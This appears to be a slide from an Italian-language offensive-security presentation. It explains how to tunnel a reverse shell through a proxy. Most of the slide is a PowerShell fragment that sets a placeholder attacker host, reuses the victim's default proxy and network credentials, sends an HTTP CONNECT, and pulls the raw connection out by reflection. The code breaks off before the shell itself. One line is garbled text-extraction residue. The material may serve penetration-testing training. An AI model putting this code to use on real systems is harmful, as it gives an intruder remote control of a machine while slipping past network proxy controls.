 Tecniche e soluzioni “alternative”
➔ Reverse shell attraverso un Proxy?
➔ Basta aggiungere le configurazioni relative al Proxy/Credenziali nella nostra
reverse shell
S C:windowsind
$rhost="X.X.X.X"
$rport="80"
$uri = "http://" + $rhost + ":" + $rport
$proxy = [System.Net.WebRequest]::DefaultWebProxy
$proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials
$Request = [System.Net.HttpWebRequest]::Create("http://" + $rhost + ":" + $rport)
$Request.Method = "CONNECT"
$Request.Proxy = $Proxy
$resp = $Request.getResponse()
$respstream = $resp.GetResponseStream()
$bflags = [Reflection.BindingFlags] "NonPublic,Instance"
$rstype = $respstream.GetType()
$connprop = $rstype.GetProperty("Connection", $bflags)
$connection = $connprop.GetValue($respstream, $null)
$conntype = $connection.GetType()
...
 